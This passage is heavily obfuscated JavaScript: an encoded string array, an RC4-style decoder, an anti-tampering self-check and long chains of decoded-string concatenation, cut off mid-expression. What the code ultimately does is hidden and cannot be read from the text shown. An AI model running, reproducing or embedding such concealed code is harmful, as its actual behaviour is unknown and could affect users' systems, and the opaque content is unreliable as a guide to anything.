wCkAuq','WPNcQZNdOuu','iCk2WOJdUK4','aSkgmNtdJq','kCkcieNdVa','W63dJNyCBa','WP/dJu3cRqK','yJ3cS8kLFG','g8kxWPBdMxa','pJtcPWHz','WQddKeZcQGO','WOKif8oQWOC','W7itW63dL2K','bJeWary','WQ8yoCo+WPC','zmkOa8oeW4u','qteunay','W4Czsqm','W43dG2NdTCom','imo7vGOw','W5NcImkXW6pdQG','WQXjEmkOW40','fIWLcqW','uNtcImowbq','hHD8W7VdOa','bmoAkMRdKq','hcxcQCk+WPu','WO5Gq8kAW7e','W77dTxVcSe8','W5ldGCk7W4tdKG','dvpdJIxcIW','W7RcMrS','bYxcM8keWQi','WRbeymkIW5a','WRuTW7BcIci','WP51r8opW6K','hCk8lfhdQG','iJ0Nabq','zcZdHSkivW','dLGEW4hdLG','WQNdH2pdOCoh','duJdGYBcLq','j8oFxsKc','WOJdM0JcSHa','cSkBq8koAW','W6W2lmo9dMldOmolW5xcKrvP','W4NdUgBcOea','WO7cVIPgWQa','E8ouzSkxBq','WP1ivCkmCW','n1WyW4NdPW','kCoigLdcJa','W6tdOxNcK0W','ACoWdsxdTG','WOxdPgFcVIy','iCoMsmoQjG','W6X4A8oDWOu','EZNcJSk5Ca','W6v5dmoHWOC','lmkbBb3cNa','WRRcPq/dUMi','emouWOlcPxS','WQCTW7NcJIO','WR/dMwRcJJO','WP3dNftcQX8','WP3cTHJdMMe','W44HW4NdMeG','W4NdGvpcQha','W5zfnCkyfa','abfeFGG','W7ybW6ZdLgu','gaNcNG1O','WOSFW7ZcJbC','WOynqZZdJa','utLEW4hdJW','WOqdhCoYWOW','WPFdTMZcSHq','W68nurFdOa','wb/cUmkoEG','W4enWPGiE8o6ra','W4ivmSkEbW','W7b4DSokWPC','qrVcS8knCq','WO/dQeVdISob','nCkgEXZcJG','WRlcTXDGWPy','eNunW7VdLG','bCk8pNddTG','z8owW63cSSkk','W5WMrYZdOa','WODkq8o5W60','zvLAWPHm','WPmbzSoyW4C','c8keW6TAbq','WRmmwmoRW64','W7VcGCkkW6/dOG','fuFdJYpcKG','WOy2ACoqW4W','fCopWOxcJCol','D8kpo8kNWRO','hCkjW7Xecq','W7edjCk7EG','rSo4dSoJva','WR5cB8kEza','WRtcMafiWO0','pgdcL8o1Aa','WQjbyCoVW5a','f8oCWQxcKMu','W7ZdRN3cSLS','pCkMDNVcNG','WQPDBmooW7K','W6tdS33cV0G','WOaMBmoCW40','WRSXWRyDrq','i8ogqZy9','hatcOSk+WQG','pLldHcNcQG','eCkVvmkvsq','AKrgWObq','mIhcJGjK','WR7dV3tcKJ4','WOu8lmoMWO4','y8oAoutdRa','i8k7WPRdQv0','WOKGEmoBW4a','W44Un8kPsG','W7ymW6pdK2a','WPpdNvRcOXK','FSkFW6lcGCkx','W6mAW6ZdJ2K','WP7cP1FdISo1','W61UFmoxWOK','WOCnmSo6WQ4','W7ddPwRcUfi','pw88W63dNq','DSkVW6FcKSkK','WQVdK3hcLai','cH9Crd8','yCodWQVdQf0','WP0ygCoHya','nSoAf33dGG','WOelb8oRWPK','A1tcR8ogcG','W4yBst3cJW','pJC8cbW','orLpW47dNW','W60cW7tdGMe','W5RcGY0aW7a','WRiOgCoIwa','hL3dGdNcKW','amoFg2ldMa','W6pdHvyerq','WPlcUYLqWQ8','ACk3W6BcMCkQ','d8kdfmoZWRa','f8kuemkyWRK','kmosWQhcR3e','W4lcGCkDW4ldVq','WQ/dGwNdUmo6','bYVcRCkCWRm','dmkYw8khqa','FdhcSCkyBa','dSkhhCkzWRm','WRKsWO8Jya','fmkZeCkrWRW','WPJcUsfEWPy','afKeW7JdOq','W4jup8kpiG','WRvOtCkEFW','W5RcRIyvW7y','FbhcVmkPFG','fcpcPCkyWQO','WOe7W5hcMtC','W7xdLNpcIvC','dSkMkCo+WQy','W7aBcSkAyW','kZu9yHy','B8krW6BcV8kr','WPOTfmkixq','aqLDzd0','W5fflmo/WOa','W6SiW7ldNMq','WRtdPK3cJtO','btL6FXy','gmkGfSo1WOW','WQ82bSoIxG','zYddGmkizW','c8kPW4TDmq','W6KjW7FdK3C','amopk3VdHa','W67cUmkGW7FdGa','W7hcGsegW4K','WOnkwSkEFW','WRGSWOBcJJS','eIniW57dPa','k8kyW65Fla','BSoQaZNdRa','WRv1FCk0W4S','CCkOW7dcG8kG','WQVdI23dP8oR','W4ZdOmkEW7hcSW','W5yvW7BdJN4','WQpcUZf6WPW','W6FdMSkLW57cKW','WO9jzmohWQe','f3qfW6xdVa','W4xcHCkSW5BdLW','WOj0w8kyW7y','omk6CrNcJa','W4FdTSkJW63cPG','WRG2a8o2qa','W7fAamkjha','wtTqW5FdMW','fCkreSkDWR4','fCkgc8ktWRe','wSouEmoxbG','WPtcPdXRWPq','omkUkCkWWPe','WQGKdCoYqq','o8kgW5n7jG','q0zaWQT0','WQvrz8kJW4e','WOBcPqtdRee','W53dIguCEG','rdSJW4hdJG','cCkBDdCL','WOVdJvhdISoM','emohFd8x','uxFcVSohkq','vXhcV8khza','mvxdOdZcMq','W69QF8ofWPi','dWVcJrv9','DJNdR8oJDa','WRGXW63cItu','W6VdTMZcPsW','W6ZcOmkQW6JdHG','W6dcNbL6W6a','WO7dGfldP8oz','W6G8y8k3WQG','W73cV8koW4BdSq','uMpcNCobCa','W78cumoBW4S','bbqcfdS','jSk/fmo9lW','aSkje8o7WQG','WOqCcmoMWPS','mCkQWOtdRva','rx1zWQnS','jIGGdX0','W6OUxXhdQa','WQtdGmkcW73cHq','i8kIE2ZcGq','W7dcMaOBW5y','WP/cKZDlWRG','W6BcQ8ocWONdLa','zmkah8oKWQ8','emkrfmoUWQC','lSobnhVdOG','irHuW5ZdNq','craVW4VdLq','WQDkA8oTW5W','hmkKkCotWPO','W60ad8khzW','mmkscCk6WQ0','W6eTfCkDjq','W7ezuHddSa','W4hdGNCrEq','W7VcVrJdPwu','WQSTW63cKYa','W7hcJGedW5G','fX9pzd8','W44uoCklzq','nSkbBrZcJW','ct7cPCkxWRi','faJcHWX8','Cr3cP8kYCW','DmknW7dcHmko','W55fqCoEWO0','WP9UumoiW6m','nCkQC8oWcW','W6O5DHJdPW','vd9FW4FdKq','WPf4D8oCW7W','WR4MWROkta','WOGSemoKWQq','WQ7dH3ZdPSoQ','W7mzW7FdKMG','ntyVaXK','yYLVcLq','W47dMgyiFq','hWntzd8','tNhcTSongq','WRhcNsbkWOe','WRDMFCk2Dq','zmoqgWtdIW','fmk7ph/dPW','tCk/W5NcTSkQ','uCkRW4FdV8kH','CJxdJSksyq','W60fdCkCyq','W6SeW7RdTHW','vrhdNmkQyG','WRJdNM/dMSoQ','dmk3tCkexW','ASkrW6tcUCkp','W6aCeCkuyq','bCkoACkfkW','WPRcSYDmWQa','emkudSkdWRK','aIflW43dKa','W7LStmkoyq','WRxdI3RdQmoL','c8kIxmkhvW','gmkDbmo2WQ4','a8olWQRcIxe','gHPUW5hcPa','WQbnCmk/W4K','qgdcS8okbW','yv5hWPXF','wgHKWO56','W68evbBdUa','qsfzW4pdGa','kCk+WOxcHgW','dSkQWQpdGNe','WRldUvxdO8oT','g8kZWPvNiW','i8o4WQVcLuu','WOhcUXNdO1W','tbPeWQFdHa','bSktfSo7WQG','W7mPoCkLsa','gmktW61egW','pb9FW57dGq','gCkwr0K','fCoWEH0C','W6NdNSkhW5NcKq','sctcJmkxra','qCkzW5ZcMCkG','kvWIdga','at7cRCkkWRe','oCoDCSoDpq','WRnrDSk6W4S','W7pcKG8BW4O','rdbcW4ldKa','gqfUW67dQa','WR7cTHblW4i','kWtcO8k9WQS','lSoPhg/dOW','WQq2W6FdTr8','eSkueSoWWRS','aCkRr8kxsa','brxcGCkzWOq','hmklaCkfWQO','arPeycW','hCkpfSkbWRa','fCoiWOBdPCoDW7FdU33dNmksoCkc','WQNdGNVdTSo4','W5RdK8kDW6BcMq','jtuGfaa','W4DFk8oGWPq','WOldOMNcQta','iCkaBbdcLW','W4zgkCkTpq','kSkYzgNcJG','eSofWR7cKhm','nCkXz27cIG','WPhcVJzDWRO','WPVcOcBdV3W','W48OW5ZdVhu','ECoXadNdUW','WRJdMgJdPmo8','dYrpCXy','W6j1qmofWRe','W6FcPGK9W60','W4C0W57cTxe','hCkuxthcHa','WRWWwCouW4a','WRGSWR8uta','bYZcI8kzWOK','a8obWQlcQ2W','W4KhemocDsxdGG','W5JcOW0Sfa','WOqGF8klwq','pSkwjCogWOW','abHFEcS','WQmGfSoDWQu','ehShW4BdGa','wCoebatdU2fvuNtdRXa','W7NcRmk/W7BdNa','W7T4txddOW','qNpcT8okeq','WRtdUM/cJs4','rNRcVSoFhW','W6tdOwBcM2W','lHTXW4NdRG','WPzgrmkoW7i','bvtdLIJcLG','W6aVW6lcTwS','omogkN7dLq','d8ohpgNdMW','WONcRbnfWRe','WRO3WRmrqG','emkXh8kdWPi','pSk5ys7cTq','ge3dLsNcLq','g8k7wG/cGa','fCk/lxRdQa','x8o4gq/dIG','dmkhjLxdVa','ktCJeay','W7ibc8kyCW','aG3cGSkbWQ4','vWlcO8kpyq','WONcTd5BWQW','WOWiW7VcKtW','bSkRW6RcGu4','W77cIa0nW4S','b8oZuH4x','D1G4WQ5e','vsBcQSkiBG','lSkHWOJdLLG','aCoVaCkXla','udjEW43dGG','eWhcHX1S','nCodFSoxpa','W6WlW6ldVMu','tYzqW5NdKa','W5ddI8kBW5tcOW','uYqJWQ7dJq','W7P3emk7bG','WPBcQWNdRuK','o3W9W67dHq','ihGdW4ddTG','WRZdGeZdVCoD','kmkmyqNcGq','W4GZW5BdULq','WOjCvmkszG','dmoKixVdGa','W7uyW7pdLxy','lmkuyb3cNW','c8kDW5H9jq','DKToWOzE','FCoXectdKa','WP3dVXZcL0O','kdPJufq','WOhcIrrgWOa','dmkQxmkyvG','qGpdG8kXvq','ACo5csNdQa','d8okn2ZdJW','qCk5W7RcHSk3','W4a/c8kFqa','W6uyW7NdKhi','rHVcUCkeCa','WPitmSkDiq','pdeJdGK','W6lcQCkQW7ddKW','W6C2gCkntq','WQmZa8oKtG','WRnau8kOyG','v8kAzqNcJG','WPZdVhJcUce','W7GruaRdPa','d8oCWQFcI3e','W6inqX3dUq','p8klWQFdPN0','WRLCrSkKW4S','lYRdLt7cUW','xX7cP8knFW','lCkjxSk6uq','WQxdKwNdVCoJ','WQi4a8oSrq','W7lcUSkwW6ldLa','mWvPW6ZdMG','WQ4SW6FcGYG','sCk+W4tcLCk0','jslcO8kGWOC','W4pdN3WcDW','WO3cGrJdM2O','dHqGdc8','l8o9WOJcO1O','WOpcPGJdRfu','bYvAAZa','W7xcVWnMWQ8','W6H2zSokWPq','eGJcMGf/','nw4IW7/dLa','W49FkCoJWPq','ACk3W7/cNmkQ','W5OMDJldGa','WRv8DCkHrq','ymo0gZ3dSW','yghcJ8oLjW','j8kdfSotWOW','h8otw1RdGW','WPtdL1hcUW8','jYtcH8kDWOS','h8kUW5j3hG','W4ZdUSkzW6tcUq','zdldN8kiyW','Ds/cR1RcGW','eGlcOCkEWQC','oSoQACo0jW','WOj8vCotW74','WOJdOhhcM30','x21ZWOXH','sJZdH8kxxW','jCk5W7fHzG','W7qsW7pdKgy','WROUW7NcIHy','ymkSW4pcTmk2','oCkMnmovWO4','c8kpgSkDWQG','cb9lvdS','pmk7CgxcIa','WRddH0PyWQS','tKhdK8kCEG','W79TySoMWOm','lHDfW4xdQG','eu4yW6hdPW','WPqzgmo0WOu','W7VcICk3W63dJq','WRJcP1VdGSoC','WPPRAmoBWPm','WRqaFSoYW4S','WQSmmCoCWQa','CCo7aWNdOa','iM8PW6FdIG','mmkHlSoOWO0','W64tW7FdKNq','Bb/dP8kqFG','j8o5AsKd','bmkjtCkutW','cY/cPmkBWRy','WRGWa8oXrG','WOFdM0xcSaa','WRhdMx/dVmoR','W6FdRx7cRv0','WOyDgCoMWO4','FSo1gdpdOa','ycBcNSkTEG','WPjPamotWOS','WQqbrSoDW50','lmoWvr8S','WOSfemoqAW','bSkCf8oUWRq','W6OWqZNdKW','WOdcIHNdNgm','C8kXW5BcKmk/','W57cUqeXW7a','hCkXnNZdPG','WOCPA8osW4C','jbjdCJe','W7zlaSkzha','W4ygtbZdKG','cCoxp2ZdGG','zK/cLmowhq','WOyPDCorW5S','W7hcJbKDW48','f8kgW6Pdba','fNGyW57dOW','W6NcU8kXW5hdRa','W4WEW5lcGLW','WO8UmmkCEW','WPNcVYvnWRq','W4JdMSo4W6tcMa','W4ZdI2SdEG','WO9xvSo9W4a','WRW4WO4lqa','z8oRjW/dRq','W7/dONNcTu4','W5NcJSkxW4pdQG','W7ijcCkvEa','nrmnW5NdIW','D8kHW7dcMSkU','FLbVWOfr','WPpcTH3dUee','W6LGemkNFG','Cr/cHmkWga','W7JcOCkGW6JdQG','WQ3dI2ddQCoN','WPVdVxxcVc4','WP92rmoAW7O','BcddHmkryW','nSoTFxxcJq','th9CW6xdHW','W78iW7/dKh0','xXVcO8koBW','WOKif8oQWRm','lSo2WQpcKw4','s3hcQ8oEeq','WOWtf8oQWP8','lfqKW5RdGG','WOCld8o1WO4','aSkWCfpcPW','W6pdO3tcVfy','jLpdGIBcIa','kCoMWO7cTuG','W6WAqqRdTW','g8ktW6Xxbq','EYNdJSkjFG','WO5brCkwDq','fIvmW6ZdUq','ywhcLCoHga','W6tdGmk5W4hcTW','WO5luSkgCa','WRaKfSoHtq','gmohWQ/cKMK','DCkPW7JcN8kG','WQiPa8oGvW','nHq0hX8','W7Dqe8khca','W7aFdCkFFq','yKfDWOXg','W5zgomoNWP8','WQ4FjCotta','qmkAwL7cMW','WP3dPL3dLG','WQtdI8kgW7BcOq','gGrnzIW','W4i4a8oTWOC','C8k0W63cHCk8','W74xBZddPa','l2qLW6BdKq','eCoKCJ8D','WRK5dCoQsW','WRjty8k0W4e','xX/cV8khyq','BCoWhZRdLq','WOpcTWJdRvm','WOvpCCoiW7q','jW4yfJO','zSoPaYpdRq','tcfiW7ldQa','g8kFcmkAWRy'];function _0x9798777d(a,b){a=a-0x177;var c=_0x9798777c[a];if(_0x9798777d['jmCZQV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9798777d['hJyMuR']=h,_0x9798777d['QznRUn']={},_0x9798777d['jmCZQV']=!![];}var e=_0x9798777c[0x0],f=a+e,g=_0x9798777d['QznRUn'][f];if(g===undefined){if(_0x9798777d['NbPpME']===undefined){var i=function(j){this['rOMMbS']=j,this['KjWCMg']=[0x1,0x0,0x0],this['vhINhP']=function(){return'newState';},this['OymwFG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hgMjwp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XPuBcu']=function(){var j=new RegExp(this['OymwFG']+this['hgMjwp']),k=j['test'](this['vhINhP']['toString']())?--this['KjWCMg'][0x1]:--this['KjWCMg'][0x0];return this['LYXszS'](k);},i['prototype']['LYXszS']=function(j){if(!Boolean(~j))return j;return this['bbDACx'](this['rOMMbS']);},i['prototype']['bbDACx']=function(j){for(var k=0x0,l=this['KjWCMg']['length'];k<l;k++){this['KjWCMg']['push'](Math['round'](Math['random']())),l=this['KjWCMg']['length'];}return j(this['KjWCMg'][0x0]);},new i(_0x9798777d)['XPuBcu'](),_0x9798777d['NbPpME']=!![];}c=_0x9798777d['hJyMuR'](c,b),_0x9798777d['QznRUn'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x9798777d;while(!![]){try{var c=-parseInt(a0(0x5e6,'10CT'))+-parseInt(a0(0x4d1,'2*bY'))*-parseInt(a0(0x710,'uopZ'))+parseInt(a0(0x801,'[Uo5'))*-parseInt(a0(0x36b,'Y5)g'))+parseInt(a0(0x23a,'0%Ig'))+-parseInt(a0(0x331,'$CDh'))+-parseInt(a0(0x4af,'WlCu'))*parseInt(a0(0x5ff,'A$d!'))+parseInt(a0(0x22e,'WlCu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9798777c,0xda717),!function(){var a1=_0x9798777d,c={};c[a1(0x333,'10J6')]=function(z,C){return z<C;},c[a1(0x490,'TSKJ')]=function(z,C){return z!==C;},c[a1(0x82b,'A$d!')]=function(z,C){return z===C;},c[a1(0x684,'88Af')]=function(z,C){return z+C;},c[a1(0x39c,'Dfnl')]=function(z,C){return z*C;},c[a1(0x7cd,'2foW')]=function(z,C){return z-C;},c[a1(0x419,'Y4Pv')]=function(z,C){return z<C;},c[a1(0x31f,'soY8')]=function(z,C){return z===C;},c[a1(0x349,'Xg!o')]=function(z,C){return z-C;},c[a1(0x640,'6dHd')]=function(z,C){return z===C;},c[a1(0x528,'VV#K')]=function(z,C){return z===C;},c[a1(0x3bc,'LAPG')]=function(z,C){return z===C;},c[a1(0x539,'88Af')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x529,'[Uo5')]=function(z,C){return z||C;},c[a1(0x6ba,'HJKQ')]=function(x,y){return x(y);},c[a1(0x7d8,'[Uo5')]=function(x){return x();},c[a1(0x50e,'W2Jb')]=function(x,y,z,C,G,I,K,L){return x(y,z,C,G,I,K,L);},c[a1(0x6a2,'QA[r')]=function(z,C){return z!==C;},c[a1(0x1bd,'u@qC')]=function(z,C){return z!==C;},c[a1(0x79d,'JQTr')]=function(z,C){return z!==C;},c[a1(0x327,'K[CB')]=function(z,C){return z!==C;},c[a1(0x1a6,'u@qC')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x48a,'^AG6')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x2f9,'B^B^')]=function(x,y){return x(y);},c[a1(0x5f3,'Y5)g')]=function(x,y,z,C,G){return x(y,z,C,G);},c[a1(0x77a,')AG3')]=function(z,C){return z||C;},c[a1(0x261,'Y4Pv')]=a1(0x70c,'$CDh')+a1(0x65e,'10CT')+a1(0x3ed,'nzKA')+a1(0x440,'6dHd')+a1(0x5b8,'JQTr')+a1(0x385,'WafP')+a1(0x288,'TgEU')+a1(0x5af,'Y5)g')+a1(0x18a,'B^B^')+a1(0x3c2,'TgEU')+a1(0x191,'ccWG')+a1(0x2df,'WlCu')+a1(0x707,'Y4Pv')+a1(0x499,'u^F%')+a1(0x784,'tqnE')+a1(0x2cc,'W2Jb')+a1(0x718,'^AG6')+a1(0x2f8,'ifl@')+a1(0x5ce,']E(&')+a1(0x53a,'wjfi')+a1(0x70a,'LAPG')+a1(0x3e7,'B^B^')+a1(0x70d,'TgEU')+a1(0x511,'2eAx')+a1(0x4bc,'Xg!o')+a1(0x4b5,'6zqK')+a1(0x690,'TSKJ')+a1(0x604,'TSKJ')+a1(0x634,'u@qC')+a1(0x4ae,'K[CB')+a1(0x723,'o2([')+a1(0x463,'Y4Pv')+a1(0x1f3,'NhLV')+a1(0x437,'sfmK')+a1(0x309,'^AG6')+a1(0x673,')AG3')+a1(0x35e,')AG3')+a1(0x6ef,'Xg!o')+a1(0x5fe,'tqnE')+a1(0x7b9,'WlCu')+a1(0x3a6,'NhLV')+a1(0x504,'u@qC')+a1(0x3c4,'0%Ig')+a1(0x252,'QbYj')+a1(0x747,'Y5)g')+a1(0x4ca,'sfmK')+a1(0x3d4,'W2Jb')+a1(0x7ae,'sfmK')+a1(0x29f,'B^B^')+a1(0x65b,'uopZ')+a1(0x77f,'NhLV')+a1(0x6d0,'tqnE')+a1(0x5c7,'u@qC')+a1(0x7fa,'B^B^')+a1(0x645,'10CT')+a1(0x1bc,'10J6')+a1(0x630,'[Uo5')+a1(0x59f,'TSKJ')+a1(0x2e4,'NhLV')+a1(0x741,'TSKJ')+a1(0x7e9,'tqnE')+a1(0x63e,'0%Ig')+a1(0x394,'sfmK')+a1(0x4c5,'0%Ig')+a1(0x633,'VV#K')+a1(0x6ab,'88Af')+a1(0x296,'WlCu')+a1(0x785,'^UWu')+a1(0x715,'QA[r')+a1(0x4b2,'K[CB')+a1(0x533,'10CT')+a1(0x758,'QA[r')+a1(0x837,'sfmK')+a1(0x315,'u@qC')+a1(0x697,'K[CB')+a1(0x35b,'[Uo5')+a1(0x3cf,'QA[r')+a1(0x26d,'TSKJ')+a1(0x5e2,')AG3')+a1(0x63f,'88Af')+a1(0x6c4,'[Uo5')+a1(0x628,'LAPG')+a1(0x26a,'Dfnl')+a1(0x2e0,'10CT')+a1(0x1e1,'LAPG')+a1(0x199,'K[CB')+a1(0x81b,'6zqK')+a1(0x45b,'10J6')+a1(0x4a9,'VV#K')+a1(0x193,'PjbG')+a1(0x6fc,'WafP')+a1(0x75b,'Xg!o')+a1(0x63b,']E(&')+a1(0x562,'WafP')+a1(0x73b,'u^F%')+a1(0x196,'0%Ig')+a1(0x7b0,'soY8')+a1(0x47c,'QA[r')+a1(0x6f1,'2eAx')+a1(0x30b,'K[CB')+a1(0x6f3,'QA[r')+a1(0x703,'PjbG')+a1(0x353,'VV#K')+a1(0x6df,'LjDh')+a1(0x4ce,'2VE]')+a1(0x239,'nzKA')+a1(0x624,'QA[r')+a1(0x1f6,'2foW')+a1(0x765,'10CT')+a1(0x76d,']E(&')+a1(0x465,'sfmK')+a1(0x20e,'Xg!o')+a1(0x397,'[Uo5')+a1(0x62c,'Y5)g')+a1(0x7ff,'K[CB')+a1(0x3d8,'LjDh')+a1(0x7d2,'10J6')+a1(0x638,'W2Jb')+a1(0x74a,'u@qC')+a1(0x610,'Y5)g')+a1(0x2f2,'W2Jb')+a1(0x705,'Y5)g')+a1(0x734,'^UWu')+a1(0x6d3,'VV#K')+a1(0x74d,'Y5)g')+a1(0x3ad,'A$d!')+a1(0x187,'A$d!')+a1(0x292,'QbYj')+a1(0x5d5,'Dfnl')+a1(0x6af,'u^F%')+a1(0x670,'wjfi')+a1(0x1d7,'TgEU')+a1(0x5f6,'88Af')+a1(0x767,'HJKQ')+a1(0x4da,'10CT')+a1(0x687,'NhLV')+a1(0x40f,'WafP')+a1(0x5d3,'10J6')+a1(0x584,'W2Jb')+a1(0x7d5,'ccWG')+a1(0x223,'2*bY')+a1(0x2e2,'u@qC')+a1(0x2a8,'u^F%')+a1(0x429,')AG3')+a1(0x7c3,'B^B^')+a1(0x830,'TSKJ')+a1(0x790,'2VE]')+a1(0x355,'o2([')+a1(0x219,'TSKJ')+a1(0x574,'2foW')+a1(0x2fd,'^AG6')+a1(0x52d,')AG3')+a1(0x464,'sfmK')+a1(0x3be,'W2Jb')+a1(0x572,'uopZ')+a1(0x1be,'tqnE')+a1(0x31a,'TSKJ')+a1(0x284,'2eAx')+a1(0x17b,'nzKA')+a1(0x1b6,'VV#K')+a1(0x3db,'tqnE')+a1(0x45d,'nzKA')+a1(0x708,'10J6')+a1(0x340,'BqgK')+a1(0x2b6,'x(s)')+a1(0x34f,'JQTr')+a1(0x732,'TgEU')+a1(0x1c5,'PjbG')+a1(0x4bf,'tqnE')+a1(0x410,'ccWG')+a1(0x30e,'VV#K')+a1(0x2f6,'u^F%')+a1(0x6a8,'soY8')+a1(0x4a8,'10J6')+a1(0x5a7,'6dHd')+a1(0x625,'PjbG')+a1(0x61b,'ifl@')+a1(0x478,'wjfi')+a1(0x17e,'wjfi')+a1(0x37e,'10CT')+a1(0x5c6,'^AG6')+a1(0x262,'Xg!o')+a1(0x4f0,'HJKQ')+a1(0x242,'o2([')+a1(0x6f5,'ccWG')+a1(0x273,'x(s)')+a1(0x7c4,'VV#K')+a1(0x828,'88Af')+a1(0x57d,'LjDh')+a1(0x17c,'^AG6')+a1(0x532,'Dfnl')+a1(0x7a0,'Y5)g')+a1(0x232,'^UWu')+a1(0x1ec,'0%Ig')+a1(0x655,'HJKQ')+a1(0x1df,'u^F%')+a1(0x25f,'2eAx')+a1(0x18f,'Y4Pv')+a1(0x466,']E(&')+a1(0x54b,'Y5)g')+(a1(0x42e,'^AG6')+a1(0x183,'LjDh')+a1(0x253,'10CT')+a1(0x56d,'2VE]')+a1(0x1bb,'BqgK')+a1(0x7ea,'6dHd')+a1(0x66d,'WlCu')+a1(0x6eb,'6zqK')+a1(0x373,'K[CB')+a1(0x581,'uopZ')+a1(0x564,'u@qC')+a1(0x224,'TSKJ')+a1(0x525,'2*bY')+a1(0x433,'o2([')+a1(0x491,'wjfi')+a1(0x60d,'WafP')+a1(0x720,'u@qC')+a1(0x24e,'2VE]')+a1(0x722,'TSKJ')+a1(0x293,'o2([')+a1(0x559,'LAPG')+a1(0x1a8,'10CT')+a1(0x2a1,'ccWG')+a1(0x618,'QbYj')+a1(0x204,'LAPG')+a1(0x515,'soY8')+a1(0x37b,'2VE]')+a1(0x2c6,'10J6')+a1(0x5dc,'6dHd')+a1(0x1c2,'WlCu')+a1(0x586,'VV#K')+a1(0x343,'2foW')+a1(0x198,'TSKJ')+a1(0x819,']E(&')+a1(0x50a,'2VE]')+a1(0x46d,'A$d!')+a1(0x180,'u@qC')+a1(0x7f3,'A$d!')+a1(0x2de,'BqgK')+a1(0x454,'QA[r')+a1(0x1a2,'WlCu')+a1(0x75f,'u@qC')+a1(0x658,'K[CB')+a1(0x31c,'ifl@')+a1(0x2aa,'NhLV')+a1(0x468,'6zqK')+a1(0x818,'2*bY')+a1(0x5a9,'Y4Pv')+a1(0x7ba,'wjfi')+a1(0x278,'$CDh')+a1(0x6d5,'6zqK')+a1(0x649,'A$d!')+a1(0x27b,'88Af')+a1(0x34d,'JQTr')+a1(0x527,'6dHd')+a1(0x5ac,'10CT')+a1(0x345,'10J6')+a1(0x3c8,'6zqK')+a1(0x6a5,'2eAx')+a1(0x553,'LjDh')+a1(0x7a9,'A$d!')+a1(0x566,'u^F%')+a1(0x74b,'Y5)g')+a1(0x29e,'A$d!')+a1(0x1c3,'2*bY')+a1(0x21d,'ccWG')+a1(0x313,'LAPG')+a1(0x435,'u^F%')+a1(0x701,'PjbG')+a1(0x18e,'x(s)')+a1(0x573,'u^F%')+a1(0x492,'Dfnl')+a1(0x3d7,'^UWu')+a1(0x65f,')AG3')+a1(0x298,'soY8')+a1(0x770,'2*bY')+a1(0x2b1,'ccWG')+a1(0x728,'^AG6')+a1(0x55a,'6dHd')+a1(0x188,'B^B^')+a1(0x1a1,'^UWu')+a1(0x704,'W2Jb')+a1(0x7ed,'[Uo5')+a1(0x6ad,'2eAx')+a1(0x57c,'2eAx')+a1(0x662,'Dfnl')+a1(0x787,'WlCu')+a1(0x67b,'0%Ig')+a1(0x6ff,'PjbG')+a1(0x249,'Dfnl')+a1(0x61a,'Y4Pv')+a1(0x719,'o2([')+a1(0x763,'A$d!')+a1(0x7c9,'LAPG')+a1(0x6b5,'sfmK')+a1(0x2ce,'[Uo5')+a1(0x447,'2*bY')+a1(0x7de,'VV#K')+a1(0x6dd,'JQTr')+a1(0x706,']E(&')+a1(0x689,'JQTr')+a1(0x695,'NhLV')+a1(0x456,'B^B^')+a1(0x52c,'10J6')+a1(0x27d,'Y5)g')+a1(0x19b,'WlCu')+a1(0x448,'2*bY')+a1(0x21f,'ccWG')+a1(0x580,'6dHd')+a1(0x78c,'nzKA')+a1(0x77c,'^AG6')+a1(0x552,'QbYj')+a1(0x226,'^UWu')+a1(0x7b5,'A$d!')+a1(0x67e,']E(&')+a1(0x370,'PjbG')+a1(0x3dd,'Y4Pv')+a1(0x19e,'LjDh')+a1(0x70b,'tqnE')+a1(0x2f1,'Xg!o')+a1(0x319,'W2Jb')+a1(0x4fa,'o2([')+a1(0x822,'JQTr')+a1(0x4a2,')AG3')+a1(0x52a,'WlCu')+a1(0x68c,'uopZ')+a1(0x2c0,'u^F%')+a1(0x181,'2*bY')+a1(0x40b,'6dHd')+a1(0x5fd,')AG3')+a1(0x6f7,'Y4Pv')+a1(0x6cb,'QbYj')+a1(0x4e0,'2foW')+a1(0x3a1,'u@qC')+a1(0x730,'6zqK')+a1(0x64f,'QbYj')+a1(0x64e,'WlCu')+a1(0x194,'nzKA')+a1(0x724,'K[CB')+a1(0x771,'^AG6')+a1(0x55d,']E(&')+a1(0x82d,'W2Jb')+a1(0x306,'A$d!')+a1(0x238,'tqnE')+a1(0x236,'ccWG')+a1(0x3d1,'Xg!o')+a1(0x3a2,'2eAx')+a1(0x786,'u^F%')+a1(0x824,'QA[r')+a1(0x808,'6dHd')+a1(0x4c3,'^UWu')+a1(0x36f,'LjDh')+a1(0x227,'0%Ig')+a1(0x244,'QbYj')+a1(0x4e5,'nzKA')+a1(0x68f,'2foW')+a1(0x33d,'[Uo5')+a1(0x330,'o2([')+a1(0x698,')AG3')+a1(0x268,'[Uo5')+a1(0x225,'HJKQ')+a1(0x757,'uopZ')+a1(0x185,'^UWu')+a1(0x59d,'HJKQ')+a1(0x3f4,'x(s)')+a1(0x788,'soY8')+a1(0x675,'LjDh')+a1(0x469,'u@q